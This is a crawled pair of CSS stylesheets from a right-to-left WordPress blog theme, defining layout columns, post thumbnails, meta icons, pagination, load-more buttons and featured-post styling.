   .rd-layout_8 .rd-title-box span:after ,
    .rd-layout_37 .rd-title-box span:after,
	   .rd-layout_38 .rd-title-box span:after,
	     .rd-layout_39 .rd-title-box span:after {
	  content:inherit !important;
	  display:none !important;
  }
   .rd-layout_38 .rd-title-box h4{
	   border:solid 1px rgba(150,150,150,0.15);
   }
   .rd-layout_37 .rd-title-box h4, 
   .rd-layout_38 .rd-title-box h4,
   .rd-layout_39 .rd-title-box h4{
	   padding:0 15px;
   }
.rd-layout_12  .rd-title-box h4{ overflow:inherit !important;}
 
  .rd-layout_5   .rd-title-box span ,
  .rd-layout_5   .rd-title-box a,
  .rd-layout_12   .rd-title-box span,
  .rd-layout_12   .rd-title-box a{padding: 10px 15px 10px  15px !important;}

  .rd-layout_5 .rd-title-box span:after,.rd-layout_12 .rd-title-box span:after{
	  transform:none !important;
	  right:0px !important;
  }
      .rd-layout_38 #rd-wrapper  .rd-title-box a,.rd-layout_38 #rd-wrapper  .rd-title-box span,.rd-layout_39 #rd-wrapper  .rd-title-box a,.rd-layout_39 #rd-wrapper  .rd-title-box span{
		  font-size:15px;
		  font-weight:400;
		  
	  }
	  	 body.rd-layout_5 .rd-title-box  h4::before{
			border-top-style: solid !important;
		 }

.rd-title-box span:hover{ opacity: 1;}
@media (max-width:979px) {
.rd-title-box span,.rd-title-box a{ font-size:14px;}
#rd-wrapper .rd-boxid { padding:20px 10px !important;  }

}
/********************************************************************
3. Columns Posts
*********************************************************************/ 
.rd-col-1-1{width:100%;float:right}
.rd-col-1-2{width:50%;float:right}
.rd-col-1-4{width:25%;float:right}
.rd-col-3-4{width:75%;float:right}
.rd-col-3-5{width:60%;float:right}
.rd-col-2-5{width:40%;float:right}
.rd-col-1-5{width:20%;float:right}
.rd-col-1-6{width:16.66%;float:right}
.rd-col-1-8{width:12.5%;float:right}
.rd-col-2-3{width:66.661%;float:right}
.rd-col-1-3{width:33.331%;float:right}
.rd-col-1-10{width:10%;float:right}
/********************************************************************
4. Details
*********************************************************************/ 
.rd-details{float:right;float:right}
.rd-title{float:right;width:100%;line-height:1.42em;line-height:calc(1em + 8px);margin:0!important}
.rd-title a{width:100%;font-weight:700;display:inline-block;float:right;overflow:hidden;line-height:1.42em;line-height:calc(1em + 8px)}
.sticky .rd-title a::before{content: "\f109";font-family:dashicons;font-style:normal;vertical-align:middle;float:right;margin-left:5px;}
.rd-text-center .sticky{float:none;}
.rd-excerpt{margin-top:8px;font-weight:400;width:100%;float:right;overflow:hidden;line-height:1.5em}
.rd-details{z-index:1; position:relative;} 
.rd-text-center .rd-title a,.rd-text-center .rd-excerpt,.rd-text-center .rd-meta{text-align:center;width:100%}
.rd-text-center .rd-meta{line-height:1em}
.rd-text-center .rd-meta li{float:none!important;display:inline-block}
.rd-text-center .rd-category{float:none !important;text-align:center !important;display:inline-block !important;}
.rd-text-center .rd-category a{float:none !important;}
.rd-thumb img[alt]{font-size:0}

 /********************************************************************
5. Thumb
*********************************************************************/ 
.rd-thumb{float:right;position:relative}
.rd-thumb .rd-post-thumbnail::before{right:0;content:"";z-index:1;height:100%;width:100%;position:absolute}
.rd-thumb .rd-post-thumbnail .rd-before{right:0;content:"";z-index:1;height:100%;width:100%;position:absolute}
.rd-post-thumbnail img{ max-width:inherit !important;width:100.1%;position:absolute;top:50%;right:50%;min-height:100.1%;height:auto;
transform:translate(50%,-50%);
-webkit-transform:translate(50%,-50%);
-moz-transform:translate(50%,-50%);
-o-transform:translate(50%,-50%);
-ms-transform:translate(50%,-50%);
display:block;margin-right:auto;margin-left:auto}
.rd-ratio135 .rd-post-thumbnail img,.rd-ratio100 .rd-post-thumbnail img{width:auto;min-height:auto;height:100.1%;min-width:100.1%}
.rd-post-thumbnail .image-size-name{height:100%!important}
.rd-thumb:hover{opacity:1}
.rd-thumb-horizontal img{width:100.1%!important;min-width:auto!important;min-height:100.1%!important;height:auto!important}
.rd-thumb-vertical img{height:100.1%!important;min-height:auto!important;min-width:100.1%!important;width:auto!important}
.rd-circular{border-radius:50%!important;position:absolute;width:2em;box-shadow:0 0 15px 5px rgba(0,0,0,0.5)inset,0 0 5px 0 rgba(0,0,0,0.7);height:2em;font-size:16px;vertical-align:middle;margin:20px;left:0;top:0;z-index:1;opacity:.9}
.rd-post-thumbnail .rd-icon-video{position:absolute;line-height:50px;color:#fff;vertical-align:middle;text-align:center;width:100%;display:inline;z-index:1;background-size:100%;height:100%;background-repeat:no-repeat;background-position:center center}
.rd-icon-video{background:rgba(0,0,0,0.1);font-size:18px;background-image:url(../images/play.png)!important;box-shadow:0 0 5px 0 rgba(0,0,0,0.7);background-size:100%!important;background-repeat:no-repeat;background-position:center}
#rd-wrapper .rd-circular span{margin:auto;height:auto;top:50%;right:50%;transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);position:absolute}
#rd-wrapper .rd-post:not(.rd-single-post) .rd-circular span{color:#fff!important}
.rd-circular.rd-review-circular{background-color:rgba(0,0,0,0.7);width:2.4em !important;height:2.4em}
.rd-circular.rd-review-circular canvas{display:block;position:absolute;top:0;right:0;width:2.4em;height:2.4em}
.widget .rd-circular span{color:#fff!important}
.rd-wide .rd-widget,.rd-content .rd-widget,.rd-main .rd-widget{display:none!important}
/********************************************************************
6. Meta Posts
*********************************************************************/
.rd-meta{width:100%;float:right;overflow:hidden;margin:8px 0 0}
.rd-meta li::before{vertical-align:top;display:inline-block;vertical-align:bottom;font-family:dashicons; float:right;margin-top: -1px;text-decoration:inherit;font-weight:400;font-style:normal;margin-left:3px;opacity:.7;font-size:12px}
.rd-meta li{float:right;margin:0 0px 0 7px !important;font-size:12px;overflow:hidden;list-style:none;vertical-align:middle;line-height:1.7em;max-height:1.7em}
.rd-meta li,.rd-meta li a{line-height:1.7em;color:#999;font-size:12px}
.rd-stars-large{float:right}
.rd-meta span.stars-large,.rd-meta .stars-large span{width:13px!important;margin:0!important;height:13px!important}
.rd-meta span.rd-stars-large,.rd-meta .rd-stars-large span{width:67px!important}
.rd-meta .rd-stars-full-score i::before,.rd-meta .rd-stars-score i::before{font-size:13px!important}
.rd-meta .rd-author::before{content:inherit!important}
.rd-meta .rd-date::before{content:"\f508"}
.rd-meta .rd-view::before{content:"\f115"}
.rd-meta .rd-comment::before{content:"\f125"}
.rd-meta .rd-cats::before{content:"\f318"}
@media (max-width: 1240px) {
.rd-circular{margin:15px}
}
@media (max-width:979px) {
.rd-module-item{padding:10px 0}
.rd-module-half{width:100%}
}
.rd-category{line-height:1em; pointer-events:all;z-index:2}
.rd-category a{line-height:1.5em;float:right;margin-left:5px;font-size:12px;font-weight: 700;
padding: 2px 8px 3px;
display:inline-block}
.rd-colorful .rd-post.rd-post-module-3 .rd-category a{ background:rgba(0,0,0,0.50) !important;}
.rd-category a:first-child{display:inline-block}
.rd-category a {display:none}

#rd-wrapper .rd-category a{color:#fff!important}
.rd-category a:last-child{margin-left:0}
.rd-category a:hover{background:#000!important}
.rd-module-item .rd-post.rd-post-1-1 .rd-meta li,.rd-module-item .rd-post.rd-post-1-1 .rd-meta a,.rd-module-item .rd-post.rd-post-1-1 .rd-category a{font-size:14px}
.rd-module-item .rd-post.rd-post-2-3 .rd-meta li,.rd-module-item .rd-post.rd-post-2-3 .rd-meta a,.rd-module-item .rd-post.rd-post-2-3 .rd-category a{font-size:13px}
.rd-module-item .rd-post.rd-post-1-2 .rd-meta li,.rd-module-item .rd-post.rd-post-1-2 .rd-meta a,.rd-module-item .rd-post.rd-post-1-2 .rd-category a,.rd-module-item .rd-post.rd-post-2-5 .rd-meta li,.rd-module-item .rd-post.rd-post-2-5 .rd-meta a,.rd-module-item .rd-post.rd-post-2-5 .rd-category a{font-size:13px}
.rd-module-item .rd-post.rd-post-1-3 .rd-meta li,.rd-module-item .rd-post.rd-post-1-3 .rd-meta a,.rd-module-item .rd-post.rd-post-1-3 .rd-category a,.rd-module-item .rd-post.rd-post-1-4 .rd-meta li,.rd-module-item .rd-post.rd-post-1-4 .rd-meta a,.rd-module-item .rd-post.rd-post-1-4 .rd-category a{font-size:12px}
.rd-module-item .rd-post .rd-meta li,.rd-module-item .rd-post .rd-meta a,.rd-module-item .rd-post .rd-category a{font-size:11px}
 .rd-module-item .rd-post.rd-post-1-5 .rd-category a{padding:1px 5px 2px}
.rd-module-item .rd-post.rd-post-1-6 .rd-category a{padding:1px 4px 2px}
.rd-module-item .rd-post.rd-post-1-8 .rd-category a{padding:1px 3px 2px}
.rd-meta-none .rd-meta{display:none}
.rd-main .rd-col-1-3 .rd-circular{margin:15px}
.rd-main .rd-col-2-5 .rd-circular{margin:15px}
.rd-main .rd-col-1-4 .rd-circular{margin:10px}
.rd-main .rd-col-1-5 .rd-circular{margin:8px}
@media (max-width: 1240px) and (min-width: 980px) {
.rd-module-item .rd-post.rd-post-1-1 .rd-meta li,.rd-module-item .rd-post.rd-post-1-1 .rd-meta a,.rd-module-item .rd-post.rd-post-1-1 .rd-category a,.rd-module-item .rd-post.rd-post-2-3 .rd-meta li,.rd-module-item .rd-post.rd-post-2-3 .rd-meta a,.rd-module-item .rd-post.rd-post-2-3 .rd-category a{font-size:13px}
.rd-module-item .rd-post.rd-post-1-2 .rd-meta li,.rd-module-item .rd-post.rd-post-1-2 .rd-meta a,.rd-module-item .rd-post.rd-post-1-2 .rd-category a,.rd-module-item .rd-post.rd-post-2-5 .rd-meta li,.rd-module-item .rd-post.rd-post-2-5 .rd-meta a,.rd-module-item .rd-post.rd-post-2-5 .rd-category a,.rd-module-item .rd-post.rd-post-1-3 .rd-meta li,.rd-module-item .rd-post.rd-post-1-3 .rd-meta a,.rd-module-item .rd-post.rd-post-1-3 .rd-category a,.rd-module-item .rd-post.rd-post-1-4 .rd-meta li,.rd-module-item .rd-post.rd-post-1-4 .rd-meta a,.rd-module-item .rd-post.rd-post-1-4 .rd-category a{font-size:12px}
}
@media (max-width: 979px) {
.rd-module-item .rd-post.rd-post-1-1 .rd-meta li,.rd-module-item .rd-post.rd-post-1-1 .rd-meta a,.rd-module-item .rd-post.rd-post-1-1 .rd-category a,.rd-module-item .rd-post.rd-post-1-2 .rd-meta li,.rd-module-item .rd-post.rd-post-1-2 .rd-meta a,.rd-module-item .rd-post.rd-post-1-2 .rd-category a,.rd-module-item .rd-post.rd-post-1-3 .rd-meta li,.rd-module-item .rd-post.rd-post-1-3 .rd-meta a,.rd-module-item .rd-post.rd-post-1-3 .rd-category a,.rd-module-item .rd-post.rd-post-1-4 .rd-meta li,.rd-module-item .rd-post.rd-post-1-4 .rd-meta a,.rd-module-item .rd-post.rd-post-1-4 .rd-category a{font-size:12px}
}
/********************************************************************
7. Post Size
*********************************************************************/
.rd-300px .rd-post-module-3 .rd-post-container,.rd-300px .rd-post-module-2 .rd-post-thumbnail{padding-bottom:300px}
.rd-400px .rd-post-module-3 .rd-post-container,.rd-400px .rd-post-module-2 .rd-post-thumbnail{padding-bottom:400px}
.rd-500px .rd-post-module-3 .rd-post-container,.rd-500px .rd-post-module-2 .rd-post-thumbnail{padding-bottom:500px}
.rd-600px .rd-post-module-3 .rd-post-container,.rd-600px .rd-post-module-2 .rd-post-thumbnail{padding-bottom:600px}
.rd-700px .rd-post-module-3 .rd-post-container{padding-bottom:700px}
.rd-800px .rd-post-module-3 .rd-post-container{padding-bottom:800px}
.rd-300px.rd-vertical-thumb .rd-post-container{padding-bottom:300px!important}
.rd-400px.rd-vertical-thumb .rd-post-container{padding-bottom:400px!important}
.rd-500px.rd-vertical-thumb .rd-post-container{padding-bottom:500px!important}
.rd-600px.rd-vertical-thumb .rd-post-container{padding-bottom:600px!important}
.rd-700px.rd-vertical-thumb .rd-post-container{padding-bottom:700px!important}
.rd-800px.rd-vertical-thumb .rd-post-container{padding-bottom:800px!important}
 .rd-ratio30.rd-post-module-3 .rd-post-container{padding-bottom:30% !important}
 .rd-ratio20f.rd-post-module-3 .rd-post-container{padding-bottom:20% !important}
 .rd-ratio37.rd-post-module-3 .rd-post-container{padding-bottom:37.5% !important}
 .rd-ratio30f.rd-post-module-3 .rd-post-container{padding-bottom:30% !important}
 .rd-ratio150.rd-post-module-3 .rd-post-container{padding-bottom:150% !important}
 .rd-ratio120.rd-post-module-3 .rd-post-container{padding-bottom:120% !important}
 .rd-ratio120f.rd-post-module-3 .rd-post-container{padding-bottom:120% !important}
.rd-ratio80f.rd-post-module-3 .rd-post-container{padding-bottom:80% !important}

.rd-ratio40f .rd-post-module-1 .rd-post-thumbnail,.rd-ratio40 .rd-post-module-2 .rd-post-thumbnail,.rd-ratio40 .rd-post-module-3 .rd-post-container,.rd-ratio40f .rd-post-module-3 .rd-post-container,.rd-ratio40f.rd-post-module-3 .rd-post-container{padding-bottom:40%}



.rd-ratio60f .rd-post-module-1 .rd-post-thumbnail,.rd-ratio60 .rd-post-module-1 .rd-post-thumbnail,.rd-ratio60 .rd-post-module-2 .rd-post-thumbnail,.rd-ratio60 .rd-post-module-3 .rd-post-container,.rd-ratio60f .rd-post-module-3 .rd-post-container,.rd-ratio60f.rd-post-module-3 .rd-post-container{padding-bottom:60%}
.rd-ratio75 .rd-post-module-1 .rd-post-thumbnail,.rd-ratio75 .rd-post-module-2 .rd-post-thumbnail,.rd-ratio75 .rd-post-module-3 .rd-post-container{padding-bottom:75%}
.rd-ratio100 .rd-post-module-1 .rd-post-thumbnail,.rd-ratio100 .rd-post-module-2 .rd-post-thumbnail,.rd-ratio100 .rd-post-module-3 .rd-post-container{padding-bottom:100%}

.rd-post-item.rd-ratio100 .rd-post-module-1 .rd-post-thumbnail{padding-bottom:100% !important;}

.rd-ratio135 .rd-post-module-1 .rd-post-thumbnail,.rd-ratio135 .rd-post-module-2 .rd-post-thumbnail,.rd-ratio135 .rd-post-module-3 .rd-post-container{padding-bottom:135%}


@media (max-width: 1500px) {
 .rd-module-item  .rd-ratio20f.rd-post-module-3 .rd-post-container{padding-bottom:30%!important}
 #rd-wrapper .rd-module-item .rd-ratio30f.rd-post-module-3.rd-post .rd-post-container{padding-bottom:37.5%!important}
 .rd-module-item .rd-ratio80f.rd-post-module-3 .rd-post-container{padding-bottom:120%!important}
 .rd-module-item .rd-ratio120f.rd-post-module-3 .rd-post-container{padding-bottom:150%!important}
.rd-ratio40f .rd-post-module-3 .rd-post-container,.rd-ratio40f.rd-post-module-3 .rd-post-container{padding-bottom:60%!important}
.rd-ratio60f .rd-post-module-3 .rd-post-container,.rd-ratio60f.rd-post-module-3 .rd-post-container{padding-bottom:75%!important}
.rd-ratio40f .rd-post-module-1 .rd-post-thumbnail{padding-bottom:60%!important}
}
@media (max-width: 1240px) and (min-width: 980px) {
.rd-col-1-8{width:25%}
.rd-300px .rd-post-module-2 .rd-post-thumbnail,.rd-300px .rd-post-module-3 .rd-post-container{padding-bottom:250px}
.rd-400px .rd-post-module-2 .rd-post-thumbnail,.rd-400px .rd-post-module-3 .rd-post-container{padding-bottom:350px}
.rd-500px .rd-post-module-2 .rd-post-thumbnail,.rd-500px .rd-post-module-3 .rd-post-container{padding-bottom:425px}
.rd-600px .rd-post-module-2 .rd-post-thumbnail,.rd-600px .rd-post-module-3 .rd-post-container{padding-bottom:500px}
.rd-700px .rd-post-module-2 .rd-post-thumbnail,.rd-700px .rd-post-module-3 .rd-post-container{padding-bottom:575px}
.rd-800px .rd-post-module-2 .rd-post-thumbnail,.rd-800px .rd-post-module-3 .rd-post-container{padding-bottom:650px}
}
@media (max-width: 979px) and (min-width: 768px) {
.rd-300px .rd-post-module-2 .rd-post-thumbnail,.rd-300px .rd-post-module-3 .rd-post-container{padding-bottom:225px}
.rd-400px .rd-post-module-2 .rd-post-thumbnail,.rd-400px .rd-post-module-3 .rd-post-container{padding-bottom:300px}
.rd-500px .rd-post-module-2 .rd-post-thumbnail,.rd-500px .rd-post-module-3 .rd-post-container{padding-bottom:375px}
.rd-600px .rd-post-module-2 .rd-post-thumbnail,.rd-600px .rd-post-module-3 .rd-post-container{padding-bottom:450px}
.rd-700px .rd-post-module-2 .rd-post-thumbnail,.rd-700px .rd-post-module-3 .rd-post-container{padding-bottom:525px}
.rd-800px .rd-post-module-2 .rd-post-thumbnail,.rd-800px .rd-post-module-3 .rd-post-container{padding-bottom:600px}
.rd-module-item:not(.rd-carousel) .rd-col-979-1c{width:100%}
.rd-module-item:not(.rd-carousel) .rd-col-979-2c{width:50%}
.rd-module-item:not(.rd-carousel) .rd-col-979-3c{width:33.331%}
.rd-module-item:not(.rd-carousel) .rd-col-979-4c{width:25%}
.rd-module-item:not(.rd-carousel) .rd-col-979-5c{width:20%}
 .rd-post-flex-979-not{ display:inline !important; float:none !important;}
  #rd_module_blog{padding:10px 5px;}


}
@media (max-width: 767px) and (min-width: 500px) {
.rd-300px .rd-post-module-2 .rd-post-thumbnail,.rd-300px .rd-post-module-3 .rd-post-container{padding-bottom:150px}
.rd-400px .rd-post-module-2 .rd-post-thumbnail,.rd-400px .rd-post-module-3 .rd-post-container{padding-bottom:200px}
.rd-500px .rd-post-module-2 .rd-post-thumbnail,.rd-500px .rd-post-module-3 .rd-post-container{padding-bottom:250px}
.rd-600px .rd-post-module-2 .rd-post-thumbnail,.rd-600px .rd-post-module-3 .rd-post-container{padding-bottom:300px}
.rd-700px .rd-post-module-2 .rd-post-thumbnail,.rd-700px .rd-post-module-3 .rd-post-container{padding-bottom:350px}
.rd-800px .rd-post-module-2 .rd-post-thumbnail,.rd-800px .rd-post-module-3 .rd-post-container{padding-bottom:400px}
.rd-main .rd-300px .rd-post-module-2 .rd-post-thumbnail,.rd-main .rd-300px .rd-post-module-3 .rd-post-container{padding-bottom:250px}
.rd-main .rd-400px .rd-post-module-2 .rd-post-thumbnail,.rd-main .rd-400px .rd-post-module-3 .rd-post-container{padding-bottom:350px}
.rd-main .rd-500px .rd-post-module-2 .rd-post-thumbnail,.rd-main .rd-500px .rd-post-module-3 .rd-post-container{padding-bottom:425px}
.rd-main .rd-600px .rd-post-module-2 .rd-post-thumbnail,.rd-main .rd-600px .rd-post-module-3 .rd-post-container{padding-bottom:500px}
.rd-module-item:not(.rd-carousel) .rd-col-767-1c{width:100%}
.rd-module-item:not(.rd-carousel) .rd-col-767-2c{width:50%}
.rd-module-item:not(.rd-carousel) .rd-col-767-3c{width:33.331%}
.rd-module-item:not(.rd-carousel) .rd-col-767-4c{width:25%}
.rd-module-item:not(.rd-carousel) .rd-col-767-5c{width:20%}
 .rd-post-flex-767-not{ display:inline !important; float:none !important;}
  #rd_module_blog{padding:10px 5px;}

}
@media (max-width: 499px) {
.rd-300px .rd-post-module-2 .rd-post-thumbnail,.rd-300px .rd-post-module-3 .rd-post-container{padding-bottom:125px}
.rd-400px .rd-post-module-2 .rd-post-thumbnail,.rd-400px .rd-post-module-3 .rd-post-container{padding-bottom:150px}
.rd-500px .rd-post-module-2 .rd-post-thumbnail,.rd-500px .rd-post-module-3 .rd-post-container{padding-bottom:200px}
.rd-600px .rd-post-module-2 .rd-post-thumbnail,.rd-600px .rd-post-module-3 .rd-post-container{padding-bottom:250px}
.rd-700px .rd-post-module-2 .rd-post-thumbnail,.rd-700px .rd-post-module-3 .rd-post-container{padding-bottom:275px}
.rd-800px .rd-post-module-2 .rd-post-thumbnail,.rd-800px .rd-post-module-3 .rd-post-container{padding-bottom:300px}
.rd-module-item:not(.rd-carousel) .rd-col-499-1c{width:100%}
.rd-module-item:not(.rd-carousel) .rd-col-499-2c{width:50%}
.rd-module-item:not(.rd-carousel) .rd-col-499-3c{width:33.331%}
 .rd-post-flex-499-not{ display:inline !important; float:none !important;}
.rd-boxid.rd-single-item .rd-post-list-boxid{ padding:0px !important;}
 #rd_module_blog{padding:10px 0;}

}
 /********************************************************************
8. Page Navi
*********************************************************************/
.rd-page-number{text-align:right;width:100%;float:right; }
.rd-pagenavi{padding:10px;clear:both;width:100%!important;float:right}
.rd-pagenavi span a{padding:5px 10px!important;margin:0!important}
.rd-pagenavi #reza-next-page{background:none!important;padding:0!important}
.rd-pagenavi a,.rd-pagenavi span{background-color:rgba(150,150,150,0.10);padding:5px 10px!important;float:right;margin:2px!important;font-size:12px;border:medium none!important;font-weight:700;line-height:1.5em;width:auto!important;cursor:pointer}
.rd-pagenavi span.current{background:rgba(150,150,150,0.30)}
.rd-pagenavi a:hover{background:#000;border-color:#fff;color:#333}
.rd-pagenavi span.current{font-weight:700}

.rd-boxid .rd-pagenavi { padding:0px;}
.rd-boxid .rd-page-number,.rd-post-boxid .rd-page-number,.rd-details-boxid .rd-page-number{   border-width:1px; border-style:solid; padding:20px;}
.rd-layout_6 .rd-boxid .rd-page-number,.rd-layout_6  .rd-post-boxid .rd-page-number,.rd-layout_6  .rd-details-boxid .rd-page-number{ border-width:3px;}

 .rd-page-ajax .rd-pagenavi{display:none !important;} 
 .rd-page-ajax .rd-page-ajax{display:inline-block !important;} 
/********************************************************************
9. Load More
*********************************************************************/
.rd-load-more{  width:100%;text-align:center;padding:10px;float:right}
.rd-load-more span{ position:relative;width:100%;height:30px;display:block;margin:auto;line-height:29px;color:#444;cursor:pointer;font-size:13px;  text-transform: uppercase;}
#rd-wrapper  .rd-load-more span::before{ content:""; position:absolute; right:0; width:100%; z-index:0; height:100%; background:rgba(150,150,150,0.04);  border-width:1px; border-style:solid; box-sizing:border-box;}
.rd-layout_6 #rd-wrapper  .rd-load-more span::before{
	border-width:3px;
}
.rd-boxid .rd-load-more{ padding:0px;}
 .rd-load-more span:hover::before{ background:rgba(150,150,150,0.2); }
.rd-readmore { float:right; margin-top:12px; width:100%; color:#fff !important;   }
.rd-readmore a{padding: 2px 10px;
border-radius: 0px;
font-weight: 700;
text-transform: uppercase; color:#ffffff !important;background-color:#000; font-size:13px; float:right;   }
#rd-wrapper .rd-load-more.rd-loading span{ width:100px; pointer-events: none; border:none!important;background-image:url(../images/loading.gif);background-repeat:no-repeat;background-color:inherit!important;font-size:0;background-size:25%;background-position:center;height:40px}
#rd-wrapper .rd-load-more.rd-loading span:before{ content:inherit !important; display:none;}
.rd-load-more{display:none}
.rd-module-loading{position:relative}
.rd-module-loading .rd-post-list{opacity:.3}
.rd-module-loading:before{z-index:2;content:"";position:absolute;height:100%;top:0;right:0;width:100%}
 

--- FILE ---
content_type: text/css
request_url: https://blog.amoozaa.ir/wp-content/themes/fantom/css/featured.css?ver=5.2.21
body_size: 3592
content:
/*//////////////////////////////////////////////////////////////////
Featured
/////////////////////////////////////////////////////////////////////
1. Featrued Posts 
2. Respansive  (min-width:1921px)
3. Respansive (min-width: 1500px) 
4. Respansive Standard
5. Respansive  (max-width: 1240px)
6. Respansive (max-width: 1240px) and (min-width: 980px)
7. Respansive (max-width: 979px)
8. Respansive (max-width: 979px) and (min-width: 768px)
9. Respansive (max-width: 767px) and (min-width: 500px) 
10.Respansive (max-width: 499px)
*/
/********************************************************************
1. Featrued Posts
*********************************************************************/
.rd-featured .rd-post-list{padding:10px}
.rd-post-module-3 .rd-post-container{background:#000;position:relative;padding-bottom:75%;width:100%;height:auto; overflow:hidden;}
.rd-post-module-3 .rd-post-container .rd-thumb{position:absolute;width:100.2%;overflow:hidden;height:100.2%}
.rd-ratio40.rd-post-module-3 .rd-post-container{padding-bottom:40%}
.rd-post-module-3 .rd-post-container .rd-thumb .rd-post-thumbnail{right: 0;width:100.1%;position:absolute;height:100.1%}
.rd-layout_33 .rd-post-module-3 .rd-post-container .rd-thumb .rd-post-thumbnail{ box-shadow: 0 0 15px 15px rgba(0, 0, 0, 0.3) inset !important;}
.rd-post-module-3.has-post-thumbnail .rd-post-container { background:none !important;}
.rd-post-module-3 .rd-post-thumbnail::before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,0.75) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,0.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.75) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#bf000000',GradientType=0)}

.rd-colorful .rd-post-module-3 .rd-post-thumbnail::after{ content:""; height:100%; width:100%; position:absolute; right:0; top:0px; background:rgba(0,0,0,0.5);}
.rd-gradient-dark .rd-post-module-3 .rd-post-thumbnail::before{/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+7,000000+100&0+40,1+100 */
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */}
.rd-dark-glass .rd-post-module-3 .rd-post-thumbnail::before,.rd-dark-glass.rd-background-none .rd-post-module-3 .rd-post-thumbnail::before{ background:rgba(0,0,0,0.5) !important;}

.rd-colorful  .rd-post-module-3 .rd-post-thumbnail::before{ background:none !important;}
 body #rd-wrapper .rd-module-item.rd-colorful  .rd-post-module-3.rd-post .rd-meta .rd-author a, body #rd-wrapper .rd-module-item.rd-details-colorful  .rd-post-module-3.rd-post .rd-meta .rd-author a { color:#ffffff !important;}
.rd-post-module-3 .rd-post-thumbnail::before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,0.75) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,0.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.75) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#bf000000',GradientType=0)}

.rd-layout_21 .rd-post-module-3 .rd-post-thumbnail::before,.rd-layout_38 .rd-post-module-3 .rd-post-thumbnail::before{
box-shadow: 1px 0 #fff3 inset,-1px 0 #0006 inset,0px 1px #fff3 inset,0px -1px #0006 inset !important
}
.rd-details-dark-glass .rd-post-module-3 .rd-details{  background:rgba(0,0,0,0.8);}
 .rd-details-dark-glass.rd-details-middle .rd-post-module-3 .rd-details, .rd-details-colorful.rd-details-middle .rd-post-module-3 .rd-details{
margin-left: 15px; width:calc(100% - 30px);
 }
.rd-details-dark-glass .rd-post-module-3 .rd-post-thumbnail::before,.rd-details-colorful .rd-post-module-3 .rd-post-thumbnail::before{background:none!important}
 .rd-details-colorful .rd-post-module-3  .rd-details::before {content: "";position: absolute;height: 100%;width: 100%;right: 0px; top: 0;z-index: -1; opacity:.5;}
 .rd-background-none .rd-post-module-3 .rd-post-thumbnail::before{background:none!important}
.rd-ratio135.rd-post-module-3 .rd-post-thumbnail img{height:100.1%;min-width:100.1%;width:auto}
.rd-post-module-3 .rd-details{padding:20px;position:absolute;bottom:0;pointer-events:none;width:100%}
.rd-details-middle .rd-post-module-3 .rd-post-thumbnail::before{background:rgba(0,0,0,0.50)}
.rd-post-module-3 .rd-thumb:hover .rd-post-thumbnail::before{background:rgba(0,0,0,0.5)!important}
.rd-details-middle .rd-post-module-3 .rd-details{margin:auto;top:50%;right:50%;bottom:auto;height:auto;transform:translate(50%,-50%)!important;-webkit-transform:translate(50%,-50%)!important;-moz-transform:translate(50%,-50%)!important;-o-transform:translate(50%,-50%)!important;-ms-transform:translate(50%,-50%)!important;position:absolute;z-index:1}
.rd-bgdetails .rd-post-module-3 .rd-details{background:rgba(0,0,0,0.50)}
#rd-wrapper .rd-post.rd-post-module-3 .rd-details{cursor:pointer}
#rd-wrapper .rd-post.rd-post-module-3 .rd-title a{overflow:hidden;color:#fff!important;text-shadow:0 2px 3px rgba(0,0,0,0.67)}
#rd-wrapper .rd-post.rd-post-module-3 .rd-excerpt{color:#e0e0e0!important;text-shadow:0 2px 2px rgba(0,0,0,0.67)}
#rd-wrapper .rd-post.rd-post-module-3 .rd-meta li,#rd-wrapper .rd-post.rd-post-module-3 .rd-meta li a{color:#cccccc!important;text-shadow:0 2px 2px rgba(0,0,0,0.67)}
.rd-wrapper .rd-post-module-3 .rd-category{margin-bottom:8px;position:absolute; right:0;top:0;float:right}
.rd-column:not(.rd-wide) .rd-featured.rd-module-item{padding:20px}
.rd-column:not(.rd-wide) .rd-grid.rd-module-item{padding:10px}
.rd-column:not(.rd-wide) .rd-featured .lSSlideOuter{padding:0;width:100%}
.rd-column:not(.rd-wide) .rd-featured .rd-title-box{margin-bottom:20px}
.rd-column:not(.rd-wide) .rd-featured:not(.rd-space) .rd-load-more{ padding:0px;margin-top:20px}
.rd-column:not(.rd-wide) .rd-featured .rd-post-list{padding:0}
.rd-column:not(.rd-wide) .rd-featured .rd-post{padding:0px}
.rd-layout_5 .rd-column:not(.rd-wide) .rd-featured .rd-post{padding:1px}
.rd-layout_37 .rd-column:not(.rd-wide) .rd-featured .rd-post{padding:1px}
.rd-layout_6 .rd-column:not(.rd-wide) .rd-featured .rd-post{padding:1px}
.rd-layout_2 .rd-column:not(.rd-wide) .rd-featured .rd-post{padding:1px}
.rd-layout_2 .rd-column:not(.rd-wide) .rd-featured .rd-post{padding:1px}
.rd-layout_15  .rd_wide_slider_featured_18  .rd-post{padding:5px}
.rd-layout_23 .rd-column .rd-featured .rd-post{padding:1px ; overflow:hidden;}
.rd-layout_11 .rd-column:not(.rd-wide) .rd-featured .rd-post,.rd-layout_12 .rd-column:not(.rd-wide) .rd-featured .rd-post{padding:1px}
.rd-layout_15 .rd-column:not(.rd-wide) .rd-featured .rd-post {padding:1px}
.rd-column:not(.rd-wide) .rd-featured.rd-module-item{padding:20px}
